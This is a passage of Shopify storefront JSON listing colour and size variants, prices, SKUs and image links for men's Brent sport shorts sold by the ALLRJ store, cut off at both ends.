SG","options":["Camuflaje","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059830422,"title":"Camuflaje \/ XXL","option1":"Camuflaje","option2":"XXL","option3":null,"sku":"14:175#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXL","public_title":"Camuflaje \/ XXL","options":["Camuflaje","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059863190,"title":"Camuflaje \/ XXXL","option1":"Camuflaje","option2":"XXXL","option3":null,"sku":"14:175#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171495664,"product_id":6817389281430,"position":11,"created_at":"2022-03-08T19:36:05-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","variant_ids":[39976059732118,39976059764886,39976059797654,39976059830422,39976059863190]},"available":true,"name":"Shorts deportivos Brent de hombre - Camuflaje \/ XXXL","public_title":"Camuflaje \/ XXXL","options":["Camuflaje","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059895958,"title":"camuflaje 1 \/ METRO","option1":"camuflaje 1","option2":"METRO","option3":null,"sku":"14:200002130#Camouflage;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ METRO","public_title":"camuflaje 1 \/ METRO","options":["camuflaje 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059928726,"title":"camuflaje 1 \/ L","option1":"camuflaje 1","option2":"L","option3":null,"sku":"14:200002130#Camouflage;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ L","public_title":"camuflaje 1 \/ L","options":["camuflaje 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059961494,"title":"camuflaje 1 \/ SG","option1":"camuflaje 1","option2":"SG","option3":null,"sku":"14:200002130#Camouflage;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ SG","public_title":"camuflaje 1 \/ SG","options":["camuflaje 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976059994262,"title":"camuflaje 1 \/ XXL","option1":"camuflaje 1","option2":"XXL","option3":null,"sku":"14:200002130#Camouflage;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXL","public_title":"camuflaje 1 \/ XXL","options":["camuflaje 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060027030,"title":"camuflaje 1 \/ XXXL","option1":"camuflaje 1","option2":"XXXL","option3":null,"sku":"14:200002130#Camouflage;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920171757808,"product_id":6817389281430,"position":14,"created_at":"2022-03-08T19:36:08-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","variant_ids":[39976059895958,39976059928726,39976059961494,39976059994262,39976060027030]},"available":true,"name":"Shorts deportivos Brent de hombre - camuflaje 1 \/ XXXL","public_title":"camuflaje 1 \/ XXXL","options":["camuflaje 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060059798,"title":"negro 1 \/ METRO","option1":"negro 1","option2":"METRO","option3":null,"sku":"14:200001438#Black 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ METRO","public_title":"negro 1 \/ METRO","options":["negro 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060092566,"title":"negro 1 \/ L","option1":"negro 1","option2":"L","option3":null,"sku":"14:200001438#Black 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ L","public_title":"negro 1 \/ L","options":["negro 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060125334,"title":"negro 1 \/ SG","option1":"negro 1","option2":"SG","option3":null,"sku":"14:200001438#Black 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ SG","public_title":"negro 1 \/ SG","options":["negro 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060158102,"title":"negro 1 \/ XXL","option1":"negro 1","option2":"XXL","option3":null,"sku":"14:200001438#Black 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXL","public_title":"negro 1 \/ XXL","options":["negro 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060190870,"title":"negro 1 \/ XXXL","option1":"negro 1","option2":"XXXL","option3":null,"sku":"14:200001438#Black 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147116272,"product_id":6817389281430,"position":13,"created_at":"2022-03-08T19:30:04-05:00","updated_at":"2025-12-19T00:44:11-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","variant_ids":[39976060059798,39976060092566,39976060125334,39976060158102,39976060190870]},"available":true,"name":"Shorts deportivos Brent de hombre - negro 1 \/ XXXL","public_title":"negro 1 \/ XXXL","options":["negro 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060223638,"title":"verde militar 1 \/ METRO","option1":"verde militar 1","option2":"METRO","option3":null,"sku":"14:350852#Army green 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ METRO","public_title":"verde militar 1 \/ METRO","options":["verde militar 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060256406,"title":"verde militar 1 \/ L","option1":"verde militar 1","option2":"L","option3":null,"sku":"14:350852#Army green 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ L","public_title":"verde militar 1 \/ L","options":["verde militar 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060289174,"title":"verde militar 1 \/ SG","option1":"verde militar 1","option2":"SG","option3":null,"sku":"14:350852#Army green 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ SG","public_title":"verde militar 1 \/ SG","options":["verde militar 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060321942,"title":"verde militar 1 \/ XXL","option1":"verde militar 1","option2":"XXL","option3":null,"sku":"14:350852#Army green 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXL","public_title":"verde militar 1 \/ XXL","options":["verde militar 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060354710,"title":"verde militar 1 \/ XXXL","option1":"verde militar 1","option2":"XXXL","option3":null,"sku":"14:350852#Army green 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147280112,"product_id":6817389281430,"position":15,"created_at":"2022-03-08T19:30:06-05:00","updated_at":"2025-12-19T00:45:10-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","variant_ids":[39976060223638,39976060256406,39976060289174,39976060321942,39976060354710]},"available":true,"name":"Shorts deportivos Brent de hombre - verde militar 1 \/ XXXL","public_title":"verde militar 1 \/ XXXL","options":["verde militar 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060387478,"title":"Caqui 1 \/ METRO","option1":"Caqui 1","option2":"METRO","option3":null,"sku":"14:1052#Khaki 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ METRO","public_title":"Caqui 1 \/ METRO","options":["Caqui 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060420246,"title":"Caqui 1 \/ L","option1":"Caqui 1","option2":"L","option3":null,"sku":"14:1052#Khaki 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ L","public_title":"Caqui 1 \/ L","options":["Caqui 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060453014,"title":"Caqui 1 \/ SG","option1":"Caqui 1","option2":"SG","option3":null,"sku":"14:1052#Khaki 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ SG","public_title":"Caqui 1 \/ SG","options":["Caqui 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060485782,"title":"Caqui 1 \/ XXL","option1":"Caqui 1","option2":"XXL","option3":null,"sku":"14:1052#Khaki 1;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXL","public_title":"Caqui 1 \/ XXL","options":["Caqui 1","XXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060518550,"title":"Caqui 1 \/ XXXL","option1":"Caqui 1","option2":"XXXL","option3":null,"sku":"14:1052#Khaki 1;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147476720,"product_id":6817389281430,"position":16,"created_at":"2022-03-08T19:30:10-05:00","updated_at":"2025-12-19T00:45:09-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","variant_ids":[39976060387478,39976060420246,39976060453014,39976060485782,39976060518550]},"available":true,"name":"Shorts deportivos Brent de hombre - Caqui 1 \/ XXXL","public_title":"Caqui 1 \/ XXXL","options":["Caqui 1","XXXL"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060551318,"title":"Blanco 1 \/ METRO","option1":"Blanco 1","option2":"METRO","option3":null,"sku":"14:496#White 1;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ METRO","public_title":"Blanco 1 \/ METRO","options":["Blanco 1","METRO"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060584086,"title":"Blanco 1 \/ L","option1":"Blanco 1","option2":"L","option3":null,"sku":"14:496#White 1;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ L","public_title":"Blanco 1 \/ L","options":["Blanco 1","L"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060616854,"title":"Blanco 1 \/ SG","option1":"Blanco 1","option2":"SG","option3":null,"sku":"14:496#White 1;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36920147640560,"product_id":6817389281430,"position":17,"created_at":"2022-03-08T19:30:13-05:00","updated_at":"2025-12-19T00:44:12-05:00","alt":"Men's Brent sport shorts - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","variant_ids":[39976060551318,39976060584086,39976060616854,39976060649622,39976060682390]},"available":true,"name":"Shorts deportivos Brent de hombre - Blanco 1 \/ SG","public_title":"Blanco 1 \/ SG","options":["Blanco 1","SG"],"price":6799,"weight":0,"compare_at_price":8999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39976060649622,"title":"Blanco 1 \/ XXL","option1":"Blanco 1","option2":"XXL","option3":null,"sku":"14:496#White 